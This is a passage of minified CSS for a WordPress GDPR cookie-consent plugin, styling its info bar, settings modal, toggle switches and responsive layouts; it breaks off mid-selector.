.gdpr_lightbox-close{opacity:0;visibility:hidden}#moove_gdpr_save_popup_settings_button{display:block;z-index:1001;position:fixed;background-color:rgba(0,0,0,.8);transition:all .3s ease;color:#fff;padding:0;text-align:center;height:40px;outline:0;font-weight:400;font-size:14px;line-height:20px;border-radius:0;border:none;text-decoration:none;border-radius:50px}#moove_gdpr_save_popup_settings_button:not(.gdpr-floating-button-custom-position){bottom:20px;left:20px}#moove_gdpr_save_popup_settings_button span{background-color:inherit;transition:all .3s ease}#moove_gdpr_save_popup_settings_button:focus,#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt{padding-right:60px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{-ms-flex-pack:start;justify-content:flex-start}#moove_gdpr_cookie_info_bar *{box-sizing:border-box}#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder a.mgbutton{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center}@media (max-width:767px){#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar.gdpr-full-screen-infobar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{min-height:30px;font-weight:400}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a{font-size:10px;line-height:1.2}#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn.moovegdpr-arrow-close:after,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn.moovegdpr-arrow-close:before,.gdpr-icon.moovegdpr-arrow-close:after,.gdpr-icon.moovegdpr-arrow-close:before,i.moovegdpr-arrow-close.moovegdpr-arrow-close:after,i.moovegdpr-arrow-close.moovegdpr-arrow-close:before{height:14px;top:calc(50% - 7px)}#moove_gdpr_cookie_info_bar .moove-gdpr-button-holder{-ms-flex-wrap:wrap;flex-wrap:wrap}#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{width:30px;height:30px;border:none}#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn i{font-size:27px;height:25px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content{width:calc(100vw - 50px)}#moove_gdpr_cookie_modal .cookie-switch,#moove_gdpr_cookie_modal .switch{width:40px;height:24px}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:before,#moove_gdpr_cookie_modal .switch .cookie-slider:before{height:20px;width:20px}#moove_gdpr_cookie_modal .cookie-switch input:checked+.cookie-slider:before,#moove_gdpr_cookie_modal .switch input:checked+.cookie-slider:before{transform:translateX(16px)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title{padding-right:0;height:auto;margin-bottom:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title{font-weight:700;font-size:22px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .moove-gdpr-company-logo-holder{display:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-right-content{height:80vh}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-right-content .main-modal-content{max-height:calc(80vh - 155px)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{margin-right:2px;margin-bottom:2px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt{position:relative;padding-right:10px;max-width:50%;width:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a{font-weight:700;font-size:11px;padding-left:0;display:block}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a span{display:block;text-decoration:underline}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content{padding-right:0}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content p{margin-bottom:15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar{position:relative;left:0;right:auto;width:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar .gdpr-cc-form-wrap,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar form{text-align:left;margin-bottom:15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar .gdpr-cc-form-wrap span.cookie-slider,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar form span.cookie-slider{width:40px;height:24px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar .gdpr-cc-form-wrap span.cookie-slider:after,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar form span.cookie-slider:after{left:45px;right:0;text-align:left;top:-3px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar .gdpr-cc-form-wrap span.cookie-slider .gdpr-sr-label,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main .moove-gdpr-tab-main-content .moove-gdpr-status-bar form span.cookie-slider .gdpr-sr-label{left:45px;right:0;text-align:left}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title{padding-right:0;font-weight:700;font-size:16px;margin-bottom:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main .moove-gdpr-tab-main-content{max-height:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content{max-height:500px;max-height:90vh;min-height:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .cookie-switch .cookie-slider:after,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .cookie-switch .gdpr-sr-label,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .switch .gdpr-sr-label{font-weight:800;font-size:12px;line-height:30px;min-width:130px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .cookie-switch .gdpr-sr-label,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .switch .gdpr-sr-label{line-height:1.8}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-close-modal-button a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-close-modal-button button{display:inline-block;width:30px;height:30px;border:1px solid #202020;color:#202020;text-decoration:none;outline:0;line-height:30px;text-align:center;border-radius:50%;font-size:27px;padding-top:1px;transition:all .2s ease;margin-left:15px;margin-left:6vw;position:absolute;right:5px;top:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close{position:absolute;top:-15px;right:-15px;display:block;width:30px;height:30px;line-height:30px;text-decoration:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{width:30px;height:30px;line-height:30px;font-size:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder{margin-bottom:15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{padding:10px;padding-top:30px;position:relative;top:0;left:0;text-align:center;min-height:140px;border-radius:0;border-top-left-radius:5px;border-top-right-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu{display:-ms-flexbox;display:flex;margin:0 -3px;-ms-flex-wrap:wrap;flex-wrap:wrap}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li{list-style:none;margin-bottom:20px;display:-ms-inline-flexbox;display:inline-flex;margin:3px;-ms-flex:1;flex:1}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button{padding:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{margin:0;text-align:center;width:24px;font-size:24px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-nav-tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-nav-tab-title{font-size:8px;line-height:1.2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt{top:3px;right:3px;left:auto;padding:0;bottom:auto;transform:scale(.8)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a{text-align:right}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a span{display:block}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-right-content{width:100%;position:relative;padding:15px 10px;border-radius:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2{max-height:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title{font-weight:700;font-size:16px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar{padding:0}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content{padding:0;position:relative;overflow:auto;max-height:calc(100% - 110px)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content li,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content p{font-weight:400;font-size:14px;line-height:1.3}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6{font-weight:700;font-size:14px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main{margin-bottom:55px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main .moove-gdpr-tab-main-content{height:100%;max-height:calc(90vh - 320px)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{height:70px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content:before{left:10px;right:10px;bottom:70px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{padding:0 10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{margin:0;background-color:#fff;text-decoration:none;border-radius:150px;font-weight:700;font-size:12px;line-height:18px;padding:5px;transition:all .3s ease;border:1px solid #fff;color:#fff;min-width:110px;text-align:center;text-transform:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{width:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt button{top:0;padding:5px 0}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder img{max-height:40px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder{text-align:center}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container{padding:15px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content{padding-left:0;padding-right:0;display:block;min-height:auto}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-cookie-notice{padding-left:4px;margin-bottom:10px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder{padding-left:0}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{font-size:12px;font-weight:700;padding:5px 20px}.moove-gdpr-branding-cnt a{padding:10px 0}}@media screen and (max-width:767px) and (orientation:landscape){#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-modal-right-content .main-modal-content .moove-gdpr-tab-content{margin-bottom:35px;max-height:55vh;overflow:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a span{display:inline-block}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-right-content{height:600px;height:90vh}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-right-content .main-modal-content{max-height:500px;max-height:calc(80vh - 80px)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder{text-align:left;margin:0;display:inline-block;float:left;width:40%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu{max-width:60%;float:right}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{padding-top:30px;min-height:75px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title{margin-bottom:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{height:45px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content:before{bottom:45px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content{display:-ms-flexbox;display:flex;-ms-flex-flow:column;flex-flow:column;max-height:350px;max-height:calc(100% - 70px)}#moove_gdpr_cookie_modal{background:0 0;border-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-right-content{min-height:55vh}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a.moove-gdpr-branding{top:0;padding:0}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main .moove-gdpr-tab-main-content{max-height:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-right-content{padding-bottom:80px}}@media (min-width:768px){#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-modal-right-content,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-content,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main{height:100%}}@media (min-width:768px) and (max-width:999px){#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-right-content{padding:30px 20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{height:120px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{padding:0 20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content:before{bottom:120px;left:20px;right:20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt{padding-right:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{padding:30px 20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content{min-height:620px;transform:scale(.75)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt{left:20px;right:20px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p>a{font-size:13px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button{padding:10px 15px;font-weight:700;font-size:12px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content{padding-left:20px;padding-right:20px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-close-modal-button a,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-close-modal-button button{margin-left:15px;margin-left:5vw}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title{font-weight:700;font-size:24px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container{padding:10px 20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{min-width:auto;padding:7px 15px;font-size:13px;margin:4px 8px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{padding:8px 15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-branding span{white-space:nowrap}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a{white-space:normal}}@media (min-width:1000px) and (max-width:1300px){#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-right-content{padding:40px 30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{height:120px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{padding:0 30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content:before{bottom:120px;left:30px;right:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt{padding-right:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt{left:30px;right:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{padding:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content{min-width:700px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{min-width:auto;padding:10px 30px;margin-left:8px;margin-right:8px}}@media (min-width:768px) and (max-height:700px){#moove_gdpr_cookie_modal .moove-gdpr-modal-content{min-height:600px;transform:scale(.7)}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content{display:block;max-width:100%;text-align:center}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder{margin-top:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content{display:block;max-width:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span{display:block}}@media (-ms-high-contrast:active),(-ms-high-contrast:none){#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content{display:block;max-width:100%;text-align:center}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder{margin-top:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content{display:block;max-width:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span{display:block}}@media print{#moove_gdpr_cookie_info_bar,#moove_gdpr_cookie_modal,#moove_gdpr_save_popup_settings_button,.gdpr_cookie_settings_shortcode_content{display:none!important}body.moove_gdpr_overflow{overflow:auto}body.moove_gdpr_overflow .gdpr_lightbox{display:none!important}}#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn.moovegdpr-arrow-close,.gdpr-icon.moovegdpr-arrow-close,i.moovegdpr-arrow-close.moovegdpr-arrow-close{position:relative}#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn.moovegdpr-arrow-close:after,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn.moovegdpr-arrow-close:before,.gdpr-icon.moovegdpr-arrow-close:after,.gdpr-icon.moovegdpr-arrow-close:before,i.moovegdpr-arrow-close.moovegdpr-arrow-close:after,i.moovegdpr-arrow-close.moovegdpr-arrow-close:before{position:absolute;content:" ";height:24px;width:1px;top:calc(50% - 12px);background-color:currentColor}#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn.moovegdpr-arrow-close:before,.gdpr-icon.moovegdpr-arrow-close:before,i.moovegdpr-arrow-close.moovegdpr-arrow-close:before{transform:rotate(45deg)}#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn.moovegdpr-arrow-close:after,.gdpr-icon.moovegdpr-arrow-close:after,i.moovegdpr-arrow-close.moovegdpr-arrow-close:after{transform:rotate(-45deg)}#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn i.moovegdpr-arrow-close:after,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn i.moovegdpr-arrow-close:before,.gdpr-icon i.moovegdpr-arrow-close:after,.gdpr-icon i.moovegdpr-arrow-close:before,i.moovegdpr-arrow-close i.moovegdpr-arrow-close:after,i.moovegdpr-arrow-close i.moovegdpr-arrow-close:before{height:18px;top:calc(50% - 8px)}@media (max-width:767px){#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn.moovegdpr-arrow-close:after,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn.moovegdpr-arrow-close:before,.gdpr-icon.moovegdpr-arrow-close:after,.gdpr-icon.moovegdpr-arrow-close:before,i.moovegdpr-arrow-close.moovegdpr-arrow-close:after,i.moovegdpr-arrow-close.moovegdpr-arrow-close:before{height:14px;top:calc(50% - 7px)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main .moove-gdpr-tab-main-content{height:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{display:-ms-flexbox;display:flex;padding:5px 0;-ms-flex-wrap:wrap;flex-wrap:wrap}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{min-width:auto;padding:5px 15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a span{display:inline-block}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a{text-align:left;padding-left:10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-modal-left-content #moove-gdpr-menu{display:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{min-height:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content .moove-gdpr-tab-main{display:block!important;min-height:auto;max-height:100%;margin-bottom:0}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content .moove-gdpr-tab-content{margin-bottom:80px;max-height:50vh;overflow:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #advanced-cookies .tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #strict-necessary-cookies .tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #third_party_cookies .tab-title{padding:10px;background-color:#fff;border:1px solid #fff;display:block;margin:10px 0 0;cursor:pointer;transition:all .3s ease;border-radius:5px;position:relative;padding-left:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #advanced-cookies .tab-title:before,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #strict-necessary-cookies .tab-title:before,#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content #third_party_cookies 